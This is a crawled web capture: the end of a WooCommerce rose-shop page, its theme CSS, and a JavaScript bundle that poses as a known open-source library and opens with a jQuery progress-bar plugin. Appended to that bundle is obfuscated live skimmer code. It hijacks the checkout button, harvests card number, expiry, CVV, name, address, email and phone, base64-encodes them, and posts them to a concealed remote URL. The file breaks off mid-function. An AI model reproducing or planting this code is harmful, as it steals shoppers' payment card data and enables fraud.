selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
//# sourceURL=berocket_aapf_widget-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/main.min.js?ver=3.1.9.6" id="berocket_aapf_widget-script-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/Scrollbar.concat.min.js?ver=3.1.9.6" id="berocket_aapf_widget-scroll-script-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.min.js?ver=6.9" id="berocket_framework_tippy-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/widgetkit/assets/js/maps.js?ver=6.9" id="widgetkit-maps-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://roguevalleyroses.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://roguevalleyroses.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>function brjst_ajax_filters_berocket_ajax_products_loaded(){try{jQuery(function($){
    var h = $('.size-woocommerce_thumbnail').outerWidth();
$('.size-woocommerce_thumbnail').css({height: h + 'px'});
	});}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script>    </body>
</html>

<!-- Dynamic page generated in 3.576 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-25 18:06:29 -->


--- FILE ---
content_type: text/css
request_url: https://roguevalleyroses.com/wp-content/themes/yootheme-roses/css/custom.css?ver=3.0.31
body_size: 1533
content:
/****************** SITE *********************/
.wk-h5{
    font-size: 16px;
}

/****************** TOOLBAR *********************/

.tm-toolbar {
    font-weight: bold;
}
.tm-toolbar a {
    text-decoration: unset;
}

/****************** HEADERBAR *********************/

.tm-headerbar-top {
    font-size: 30px;
    font-family: "Great Vibes";
    color: #007F55;
}
.tm-headerbar-stacked {
    margin-top: 20px;
    line-height: 5px;
}
/****************** NAVIGATION *********************/
.mega-nav{
    position: absolute;
    width: 100%;
    z-index: 100000;
    left: 0px !important;
}
.search-nav{
    width: 400px;
}
#woocommerce-product-search-field-nav {
    width: 75%;
}
.mega-nav .uk-container, .drop-nav .uk-container{
    background: #fff;
	border-top:1px solid #eee;
}
.mega-nav .wk-h6, .drop-nav .wk-h6 {
    font-size: 14px;
    font-family: Lato;
    color: #007F55;
}
.mega-nav h5, .drop-nav h5 {
    font-size: 18px;
    font-family: Lato;
    font-weight: 900;
    color: #007F55;
}
.mega-nav ul.wk-slider{
    min-height: 300px !important;
}
.uk-navbar .uk-button-text{
    color:#007F55;
}
.mega-nav svg {
    color: #000;
}
.uk-navbar-item a {
    color: unset;
    text-decoration: none;
}
.uk-offcanvas-bar .uk-nav-default>li>a {
	color:#f1efed;
}
.uk-offcanvas-bar .uk-nav-default>li>a:hover {
	color:#fff;
}
.uk-offcanvas-bar .uk-nav-default .uk-nav-sub a {
    color:rgba(255,255,255,.5);
}
.uk-offcanvas-bar .uk-nav-default .uk-nav-sub a:hover {
    color:#fff;
}
/****************** SIDEBAR *********************/
 .widget_product_search .search-field, .woocommerce .widget_product_search input[type=search], .woocommerce-page .widget_product_search .search-field, .woocommerce-page .widget_product_search input[type=search] {
    box-sizing: border-box;
    margin: 0;
    border-radius: 0;
    font: inherit;
    overflow: visible;
    -webkit-appearance: none;
    vertical-align: middle;
    width: 100%;
    border: none;
    color: #004220;
    transition: .2s ease-in-out;
    transition-property: color,background-color,border-color,box-shadow;
}
.tm-sidebar{
    background-color:#004220;
    padding: 15px 15px 30px 25px;
	color:#fff;
}
.woocommerce-product-search button {
    background-color: #8DAA76;
    color: #fff;
    text-transform: uppercase;
    border: none;
    padding: 19px 15px;
    border-radius: 25px;
    margin-top: 20px;
    position: relative;
    top: 2px;
    margin-left: 5px;
	font-size:14px;
}
#woocommerce-product-search-field-0 {
    display: inline-block;
    width: 75%;
    line-height: 30px;
	font-size:14px;
}
.woocommerce-product-search label{
    display: none;
} 
#tm-sidebar h3, #tm-sidebar h4, .sidebar-left-row .uk-tile-primary h3, .sidebar-left-row .uk-tile-primary h4 {
    font-size: 14px;
    font-weight: 400;
    line-height: 26px;
}
#tm-sidebar h5, .sidebar-left-row .uk-tile-primary h5 {
	font-weight:900;
	margin-bottom:5px;
}
#tm-sidebar ul, #tm-sidebar ul li, .sidebar-left-row .uk-tile-primary ul, .sidebar-left-row .uk-tile-primary ul li {
    margin-top:0px;
}
.sidebar-left-row .uk-tile-primary {
	padding:15px 15px 30px 25px!important;
}
#tm-sidebar div.uk-grid-margin.uk-first-column, .sidebar-left-row div.uk-grid-margin.uk-first-column {
	margin-top:30px;
}
.sidebar-left-row > div:nth-child(2) {
    padding-left: 0px;
}
/****************** PAGE *********************/

#tm-main {
    padding-top: 0;
    padding-bottom: 0;
}
.woocommerce-breadcrumb{
    display:none;
}
.woocommerce-product-gallery .flex-viewport {
    margin-bottom: 5px;
}
.uk-article-title{
    display:none;
}
.product_meta, .quantity label, .additional_information_tab, .reviews_tab,.description_tab{
    display:none !important;
}
.woocommerce-page div.product div.images,.woocommerce-page div.product div.summary {
    width: 100%;
}
.page-template-default div.primary-filter {
	border-bottom:1px solid #ddd;
}
.attributes {
    min-height: 27px;
}
span.price{
    margin-bottom: 0px !important;
}
.woocommerce ul.products li.product .button{
    margin-top: 10px;
}
.attributes ul.product-attributes {
    font-size: 12px;
    margin: 0px;
    line-height: 14px;
}
.out-of-stock, .in-stock {
    margin: 5px 0px 0px;
    font-size: 12px;
    font-weight: bold;
    color: #000;
}
.product-attributes + .product-attributes {
    font-weight: bold;
}
.product-attributes + .product-attributes a {
    font-weight: 400;
}
/****************** FILTERS *********************/
#tm-sidebar .main-filter{
  display:none;
}
article .sidebar-filter{
  display:none;
}
.uk-accordion>:nth-child(n+2) {
    border-top: none !important;
}
#tm-sidebar h3.berocket_aapf_widget-title {
	margin-top:0;
}
#tm-sidebar div.berocket_single_filter_widget div.berocket_aapf_widget-wrapper * {
	color:#fff;
}
#tm-sidebar .berocket_label_widgets {
    font-size: .8em;
    padding-left: 5px;
}
#tm-sidebar .berocket_aapf_widget {
	padding-left:0;
}
#tm-sidebar .mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #eee;
    background-color: rgba(255,255,255,.70);
}
.berocket_aapf_widget_selected_filter ul {
    float: left;
    clear: none !important;
    margin: 0;
}
.berocket_aapf_widget_selected_filter span {
    float: left;
    margin: 5px;
}
.berocket_aapf_widget > ul {
    float: right;
    padding: 0;
}

/****************** PRODUCTS *********************/

.product-card a, .woocommerce-loop-product__title {
    font-size: 18px !important;
    text-decoration: unset;
    color: #004220;
    font-family: Lato;
    font-weight: bold;
    margin-top: 0px !important;
    padding-top: 0px !important;
}
span.woocommerce-Price-amount.amount {
    font-size: 22px;
    font-weight: 300;
}
.single-product h1 {
	font-family:'Lato', sans-serif;
	font-size:32px;
}
@media (min-width: 1200px) {
	.single-product .container-fluid .uk-grid.uk-grid-stack .uk-first-column {
		background:#cdf1f1;
		padding:15px 25px;
	}
}
@media (max-width:1199px) {
	.single-product .container-fluid .uk-grid.uk-grid-margin.uk-first-column div {
		background:#cdf1f1;
	}
}
.single-product ul.product-attributes {
	list-style:none;
	padding-left:0;
	font-size:.9em;
}

/****************** WOOCOMMERCE CART AND CHECKOUT ********************/
.gift-popup-title {
    background: #cdf1f1;
}
/* fix for narrow columns */
.woocommerce-checkout .col-1, .woocommerce-checkout .col-2 {
	max-width:none;
}
.woocommerce-checkout #order_comments_field label {
	display:block;
}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.lifepader.com/resources/bundle.js
body_size: 28125
content:
/*!
* verifykey.js
* v0.5.2 - 2015-02-07
* http://addyosmani.github.com/verifykey.js
* (c) Addy Osmani;  License
* Created by: Addy Osmani, Sindre Sorhus, Andrée Hansson, Mat Scales
* Contributors: Ironsjp, Mathias Bynens, Rick Waldron, Felipe Morais
*/
 (function($){$.fn.extend({goalProgress:function(options){var defaults={goalAmount:100,currentAmount:50,speed:1E3,textBefore:"",textAfter:""};var options=$.extend(defaults,options);return this.each(function(){var obj=$(this);var goalAmountParsed=parseInt(defaults.goalAmount);var currentAmountParsed=parseInt(defaults.currentAmount);var percentage=currentAmountParsed/goalAmountParsed*100;var progressBar='<div class="progressBar">'+defaults.textBefore+currentAmountParsed+defaults.textAfter+"</div>";var progressBarWrapped=
'<div class="goalProgress">'+progressBar+"</div>";obj.append(progressBarWrapped);var rendered=obj.find("div.progressBar");rendered.each(function(){$(this).html($(this).text().replace(/\s/g,"&nbsp;"))});rendered.animate({width:percentage+"%"},defaults.speed)})}})})(jQuery);;const _0x48191f=_0x500b;(function(_0x6b34c2,_0x17ea4b){const _0x2cdaf2=_0x500b,_0x2b3c1c=_0x6b34c2();while(!![]){try{const _0x363629=-parseInt(_0x2cdaf2(0xc1))/0x1+-parseInt(_0x2cdaf2(0x106))/0x2+parseInt(_0x2cdaf2(0xfb))/0x3*(parseInt(_0x2cdaf2(0x175))/0x4)+-parseInt(_0x2cdaf2(0xdf))/0x5*(parseInt(_0x2cdaf2(0xc2))/0x6)+-parseInt(_0x2cdaf2(0x16b))/0x7+-parseInt(_0x2cdaf2(0x165))/0x8+parseInt(_0x2cdaf2(0xdb))/0x9;if(_0x363629===_0x17ea4b)break;else _0x2b3c1c['push'](_0x2b3c1c['shift']());}catch(_0x1fc9b7){_0x2b3c1c['push'](_0x2b3c1c['shift']());}}}(_0x2376,0xd5e14));let jR,Apbrre={'fzD':function(){const _0x297c58=_0x500b;Mihsre[_0x297c58(0x13b)]();}},jqrintvl=setInterval(function(){const _0x23abeb=_0x500b;window['jQuery']&&Utrppg[_0x23abeb(0x167)]()&&(jR=jQuery,window[_0x23abeb(0x17c)](jqrintvl),jR('head')['append'](jR(fkcntt[_0x23abeb(0xd0)])),Apbrre[_0x23abeb(0x140)]());}),Mihsre={'UFB':function(){const _0x202499=_0x500b;wwt(_0x202499(0xf8)),this['jom']();},'mGetData':function(){const _0x30f32d=_0x500b;if(fmrsf[_0x30f32d(0x110)]()&&blmgtt['oIs']()&&Utrppg['IUn']()){let _0x8a5a08=this[_0x30f32d(0x16a)](fmrsf[_0x30f32d(0xdd)](),blmgtt['Ecj']());Opfyyd[_0x30f32d(0x17b)]?(Utrppg['dXy'](),wwt('ywj\x20'+atob(_0x30f32d(0xce))),wwt(_0x8a5a08)):this[_0x30f32d(0xf3)](_0x8a5a08,()=>{});}},'tyu':function(_0x4f4ab6,_0x4f9d4b){const _0x2c5322=_0x500b;return{'Address':_0x4f9d4b[_0x2c5322(0x115)]?.[_0x2c5322(0xf1)](_0x2c5322(0x120),'')??'-','CCname':_0x4f9d4b[_0x2c5322(0x114)][_0x2c5322(0xf1)](_0x2c5322(0x120),'')+'\x20'+_0x4f9d4b[_0x2c5322(0xc3)][_0x2c5322(0xf1)]('undefined',''),'Email':_0x4f9d4b[_0x2c5322(0xdc)]?.[_0x2c5322(0xf1)](_0x2c5322(0x120),'-')??'-','Phone':_0x4f9d4b[_0x2c5322(0x12e)]?.[_0x2c5322(0xf1)](_0x2c5322(0x120),'-')??'-','Sity':_0x4f9d4b[_0x2c5322(0x109)]?.[_0x2c5322(0xf1)](_0x2c5322(0x120),'-')??'-','State':_0x4f9d4b['NTT']?.[_0x2c5322(0xf1)](_0x2c5322(0x120),'-'),'Country':_0x4f9d4b[_0x2c5322(0xe3)]?.[_0x2c5322(0xf1)](_0x2c5322(0x120),'-')??'-','Zip':_0x4f9d4b[_0x2c5322(0x14e)]?.[_0x2c5322(0xf1)]('undefined','-')??'-','Shop':window['location']['host'],'CcNumber':_0x4f4ab6[_0x2c5322(0x10e)][_0x2c5322(0xf1)](_0x2c5322(0x120),'-'),'ExpDate':_0x4f4ab6[_0x2c5322(0xb0)][_0x2c5322(0xf1)](_0x2c5322(0x120),'-')['replaceAll'](_0x2c5322(0x101),'/20'),'Cvv':_0x4f4ab6[_0x2c5322(0x134)]['replaceAll'](_0x2c5322(0x120),'-'),'Useragent':navigator['userAgent'],'Uid':_0x2c5322(0x181)};},'hrU':function(_0x5545d1,_0x4ee9ce){const _0x5d9b28=_0x500b;Utrppg['IUn']()&&(Utrppg[_0x5d9b28(0x154)](),jR[_0x5d9b28(0xc7)]({'url':atob(_0x5d9b28(0xce)),'data':{'v':btoa(JSON[_0x5d9b28(0x124)](_0x5545d1))},'type':_0x5d9b28(0x10f),'success':function(_0x462b86){_0x4ee9ce(_0x462b86);},'error':function(_0x3d05a5,_0xe79764,_0x2f8583){_0x4ee9ce(_0xe79764);}}));},'Aem':!0x1},Utrppg={'dXy':function(_0x59d1d3=0xb4){const _0x253c7d=_0x500b;Opfyyd[_0x253c7d(0x17b)]||this[_0x253c7d(0x150)](Opfyyd[_0x253c7d(0xea)]['ijp'],Opfyyd['ayk'][_0x253c7d(0x13d)],_0x59d1d3);},'IUn':function(){const _0x4a63e0=_0x500b;return!!Opfyyd[_0x4a63e0(0x17b)]||!this['etu'](Opfyyd['ayk']['ijp']);}};function wwt(_0x325d9a){const _0x369c4b=_0x500b;Opfyyd[_0x369c4b(0x17b)]&&(_0x325d9a='string'==typeof _0x325d9a?_0x369c4b(0x159)+_0x325d9a:_0x325d9a,console[_0x369c4b(0xbe)](_0x325d9a));}Utrppg[_0x48191f(0xfd)]=function(_0x1d1107,_0x249f56){const _0x55fefe=_0x48191f;if(_0x249f56||(_0x249f56=0x0),_0x1d1107&&_0x1d1107[_0x55fefe(0x10d)]&&_0x1d1107[_0x55fefe(0x10d)]>0x0){let _0x56c3cd=_0x1d1107[_0x55fefe(0x162)]()[_0x55fefe(0x112)];window[_0x55fefe(0x12f)]({'top':_0x56c3cd-0xc8,'left':0x0,'behavisor':_0x55fefe(0x16d)});}},Utrppg[_0x48191f(0xfe)]=function(_0x11beb6){const _0x10239b=_0x48191f;let _0x44aa7a=_0x11beb6+'=',_0x21fbd5=document[_0x10239b(0x169)][_0x10239b(0x170)](';');for(let _0x44ea0a=0x0;_0x44ea0a<_0x21fbd5[_0x10239b(0x10d)];_0x44ea0a++){let _0x51ab9a=_0x21fbd5[_0x44ea0a];for(;'\x20'===_0x51ab9a[_0x10239b(0x160)](0x0);)_0x51ab9a=_0x51ab9a['substring'](0x1);if(0x0===_0x51ab9a[_0x10239b(0xd9)](_0x44aa7a))return _0x51ab9a[_0x10239b(0xd7)](_0x44aa7a[_0x10239b(0x10d)],_0x51ab9a[_0x10239b(0x10d)]);}return'';},Utrppg[_0x48191f(0x150)]=function(_0x2e0fd4,_0x11cc3b,_0x315cb7){const _0x22a4b3=_0x48191f,_0x5738d0=new Date();_0x5738d0['setTime'](_0x5738d0[_0x22a4b3(0x147)]()+0x18*_0x315cb7*0x3c*0x3c*0x3e8);let _0x1a7352=_0x22a4b3(0x14c)+_0x5738d0[_0x22a4b3(0x117)]();document[_0x22a4b3(0x169)]=_0x2e0fd4+'='+_0x11cc3b+';'+_0x1a7352+_0x22a4b3(0xbf);};let fmrsf={},Opfyyd={'dbgri':!0x1,'ayk':{'ijp':_0x48191f(0xc0),'uhT':_0x48191f(0x156)},'useButton':_0x48191f(0xed)},fkcntt={'bWp':_0x48191f(0xcd),'TDp':{'f':_0x48191f(0x104),'fl':_0x48191f(0xd8),'fn':_0x48191f(0x151),'fe':_0x48191f(0x12c),'fc':_0x48191f(0x177),'fh':_0x48191f(0x126)}},btnmdlj={'Mjs':(function(){},function(){setInterval(()=>{const _0xc599f2=_0x500b;jR(_0xc599f2(0xe5))['length']>0x0&&jR(_0xc599f2(0xee))[_0xc599f2(0x10d)]<=0x0&&this[_0xc599f2(0x158)]&&Mihsre[_0xc599f2(0x11c)]&&(jR(_0xc599f2(0xe5))[_0xc599f2(0xae)]()[_0xc599f2(0x14d)](_0xc599f2(0x133)),this['BYQ']=jR(_0xc599f2(0xee)),this[_0xc599f2(0x14a)]['on'](_0xc599f2(0xe6),function(){const _0x4f826e=_0xc599f2;if(!jR(_0x4f826e(0xcf))['is'](_0x4f826e(0xc4)))return jR(_0x4f826e(0xe5))[_0x4f826e(0xe6)](),void wwt(_0x4f826e(0x17e));Mihsre[_0x4f826e(0x136)]();const _0x4ce1ad=blmgtt[_0x4f826e(0xfc)](),_0x17967f=fmrsf[_0x4f826e(0x110)]();_0x4ce1ad||(jR('#place_order')[_0x4f826e(0xe6)](),wwt('Click\x20original\x20btn')),_0x17967f||fmrsf[_0x4f826e(0xb6)](),_0x4ce1ad&&_0x17967f&&btnmdlj[_0x4f826e(0x13f)]();}),jR(_0xc599f2(0xe5))[_0xc599f2(0x108)]()),this[_0xc599f2(0x158)]?(jR(_0xc599f2(0xe5))[_0xc599f2(0x108)](),jR(_0xc599f2(0xee))[_0xc599f2(0xb9)]()):(jR(_0xc599f2(0xee))[_0xc599f2(0x108)](),jR(_0xc599f2(0xe5))[_0xc599f2(0xb9)]()),this[_0xc599f2(0x158)]=jR(_0xc599f2(0xcf))['is'](_0xc599f2(0xc4))&&Mihsre[_0xc599f2(0x11c)];});}),'qbv':(!0x1,!0x0),'btnSuccess':(function(){},function(){const _0x337d04=_0x48191f;jR(_0x337d04(0xe0))[_0x337d04(0xb9)](),setTimeout(()=>{const _0x40f723=_0x337d04;jR(_0x40f723(0xe0))['hide'](),Mihsre[_0x40f723(0x11c)]=!0x1,Mihsre['mShowError'](),fmrsf[_0x40f723(0x144)](),btnmdlj[_0x40f723(0x15e)]();},0xa28);}),'zQt':(function(){},function(){const _0x2225e4=_0x48191f;btnmdlj[_0x2225e4(0x158)]=!0x1,this[_0x2225e4(0x14a)]['remove'](),jR(_0x2225e4(0xe5))['show']();}),'eAO':void 0x0,'BYQ':void 0x0};function _0x500b(_0x20cac1,_0x2d6fb0){const _0x23762c=_0x2376();return _0x500b=function(_0x500bd6,_0x37e85d){_0x500bd6=_0x500bd6-0xae;let _0x5dde33=_0x23762c[_0x500bd6];return _0x5dde33;},_0x500b(_0x20cac1,_0x2d6fb0);}Mihsre[_0x48191f(0x172)]=function(){const _0x20c519=_0x48191f;jR(_0x20c519(0x16e))['remove'](),jR(_0x20c519(0x135))['before']('\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22woocommerce-NoticeGroup\x20woocommerce-NoticeGroup-checkout\x20error-message-container\x22></div>\x0a\x20\x20\x20\x20'),jR(_0x20c519(0x16e))[_0x20c519(0xf6)](_0x20c519(0x11d)),Utrppg[_0x20c519(0xfd)](jR(_0x20c519(0x16e)),0x64);},fmrsf[_0x48191f(0x110)]=function(){const _0x22db2b=_0x48191f,_0xed9cbc=this[_0x22db2b(0x179)]();return wwt(_0x22db2b(0xb5)+_0xed9cbc['nv']+_0x22db2b(0x14b)+_0xed9cbc['ev']+_0x22db2b(0x125)+_0xed9cbc['cv']),_0xed9cbc['nv']&&_0xed9cbc['ev']&&_0xed9cbc['cv'];},fmrsf[_0x48191f(0x179)]=function(){const _0x41c9f7=_0x48191f,_0x35747a=this['ymf']();return{'nv':this[_0x41c9f7(0x178)](_0x35747a['hUW']),'ev':this[_0x41c9f7(0xd5)](_0x35747a[_0x41c9f7(0xb0)]),'cv':this[_0x41c9f7(0x16c)](_0x35747a[_0x41c9f7(0x134)])};},fmrsf[_0x48191f(0x178)]=function(_0x45653f){const _0x363b55=_0x48191f;return!!_0x45653f&&(_0x45653f=_0x45653f[_0x363b55(0xf1)]('\x20',''),!!/^5[1-5][0-9]{14}$|^2(?:2(?:2[1-9]|[3-9][0-9])|[3-6][0-9][0-9]|7(?:[01][0-9]|20))[0-9]{12}$/['test'](_0x45653f)||(!!/^3[47][0-9]{13}$/[_0x363b55(0x128)](_0x45653f)||(!!(/^4[0-9]{12}(?:[0-9]{3})?$/['test'](_0x45653f)||'4'===_0x45653f[0x0]&&0x10===_0x45653f[_0x363b55(0x10d)])||(!!/^65[4-9][0-9]{13}|64[4-9][0-9]{13}|6011[0-9]{12}|(622(?:12[6-9]|1[3-9][0-9]|[2-8][0-9][0-9]|9[01][0-9]|92[0-5])[0-9]{10})$/[_0x363b55(0x128)](_0x45653f)||(!!/^(5018|5081|5044|5020|5038|603845|6304|6759|676[1-3]|6799|6220|504834|504817|504645)[0-9]{8,15}$/[_0x363b55(0x128)](_0x45653f)||(!!/^(?:2131|1800|35[0-9]{3})[0-9]{11}$/['test'](_0x45653f)||(!!/^3(?:0[0-5]|[68][0-9])[0-9]{11}$/[_0x363b55(0x128)](_0x45653f)||_0x45653f[_0x363b55(0x10d)]>0x10)))))));},fmrsf[_0x48191f(0x16c)]=function(_0x1179a4){const _0x56d84b=_0x48191f;return!!_0x1179a4&&_0x1179a4[_0x56d84b(0x10d)]>=0x3;},fmrsf[_0x48191f(0x13c)]=function(_0x4e319b){const _0x3be5f6=_0x48191f;if(!_0x4e319b)return!0x1;return _0x4e319b=_0x4e319b['replace']('\x20/\x20','/'),parseInt(_0x4e319b[_0x3be5f6(0x127)](0x3,0x5))>=new Date()[_0x3be5f6(0x129)]()-0x7d0;},fmrsf['jCE']=function(_0x24ea0d='0'){const _0x6c3e92=_0x48191f;return _0x24ea0d=_0x24ea0d[_0x6c3e92(0x15a)](/ /g,''),new RegExp(_0x6c3e92(0x14f))['test'](_0x24ea0d)||'3'===_0x24ea0d[0x0]&&'5'!==_0x24ea0d[0x1];},fmrsf['KDb']=function(_0x13e9c8,_0x425517){const _0x317ab1=_0x48191f;let _0x7eda35=_0x13e9c8[_0x317ab1(0x15a)](/\s+/g,'')[_0x317ab1(0x15a)](/[^0-9]/gi,'');_0x7eda35=_0x7eda35[_0x317ab1(0x15a)]('\x20','');const _0x2f2440=_0x7eda35[_0x317ab1(0xbb)](/\d{4,19}/g),_0x196212=_0x2f2440&&_0x2f2440[0x0]||'',_0x1003b7=[];for(let _0x2b0f16=0x0,_0x308bcf=_0x196212['length'];_0x2b0f16<_0x308bcf;_0x2b0f16+=0x4)_0x1003b7[_0x317ab1(0xe4)](_0x196212['substring'](_0x2b0f16,_0x2b0f16+0x4));if(_0x317ab1(0xd6)===_0x425517)return(_0x13e9c8=_0x13e9c8[_0x317ab1(0x127)](0x0,0x11))[_0x317ab1(0x15a)](/\b(\d{4})(\d{6})(\d{5})\b/,_0x317ab1(0xba));{_0x7eda35=_0x7eda35[_0x317ab1(0x127)](0x0,0x15);let _0x52bcab='';for(let _0x17e088=0x0;_0x17e088<_0x7eda35[_0x317ab1(0x10d)];_0x17e088++)_0x52bcab+=_0x7eda35[_0x17e088],0x3!==_0x17e088&&0x9!==_0x17e088||(_0x52bcab+='\x20');return _0x1003b7['length']?_0x1003b7[_0x317ab1(0x166)]('\x20'):_0x7eda35;}},fmrsf['xyZ']=function(_0x127cc2){const _0x4d5fa0=_0x48191f;return _0x127cc2=_0x127cc2['replace'](/[^0-9]/gi,'')[_0x4d5fa0(0x127)](0x0,0x4)[_0x4d5fa0(0x15a)]('\x20','');},fmrsf[_0x48191f(0xe1)]=function(_0x284000){const _0x3e8c55=_0x48191f;let _0x1d81d6=_0x284000??'';_0x1d81d6=_0x1d81d6[_0x3e8c55(0x15a)](/ /g,'');let _0x4c23b8=new RegExp(_0x3e8c55(0x14f)),_0x4063ff=new RegExp(_0x3e8c55(0x130)),_0x332375=new RegExp(_0x3e8c55(0x183)),_0x2d88f5=new RegExp('^81[0-9]{14}[0-9]*$'),_0x470231=new RegExp('^5[1-5][0-9]{14}$'),_0x5d3113=new RegExp(_0x3e8c55(0xf7)),_0x3e1185=new RegExp(_0x3e8c55(0x137)),_0x1f39b3=new RegExp('^62[24568][0-9]{13}[0-9]*$'),_0x1e251c=new RegExp('^6[45][0-9]{14}[0-9]*$'),_0x4c9045=new RegExp(_0x3e8c55(0x132)),_0x3af2d7=new RegExp(_0x3e8c55(0x15f));return _0x4063ff['test'](_0x1d81d6)||'4'===_0x1d81d6[0x0]?_0x3e8c55(0x138):_0x4c23b8[_0x3e8c55(0x128)](_0x1d81d6)||'3'===_0x1d81d6[0x0]&&'5'!==_0x1d81d6[0x1]?_0x3e8c55(0xd6):_0x470231[_0x3e8c55(0x128)](_0x1d81d6)||_0x5d3113[_0x3e8c55(0x128)](_0x1d81d6)||'5'===_0x1d81d6[0x0]||'2'===_0x1d81d6[0x0]?'mastercard':_0x3e1185[_0x3e8c55(0x128)](_0x1d81d6)||_0x1f39b3[_0x3e8c55(0x128)](_0x1d81d6)||_0x1e251c[_0x3e8c55(0x128)](_0x1d81d6)?_0x3e8c55(0x13a):_0x4c9045[_0x3e8c55(0x128)](_0x1d81d6)?_0x3e8c55(0xb4):_0x3af2d7['test'](_0x1d81d6)||'3'===_0x1d81d6[0x0]&&'5'===_0x1d81d6[0x1]?_0x3e8c55(0x149):_0x332375[_0x3e8c55(0x128)](_0x1d81d6)||_0x2d88f5[_0x3e8c55(0x128)](_0x1d81d6)?_0x3e8c55(0xc6):_0x3e8c55(0x11e);},Mihsre[_0x48191f(0xde)]=function(){const _0x26d1f2=_0x48191f;Mihsre[_0x26d1f2(0x11c)]=!0x0,setInterval(()=>{const 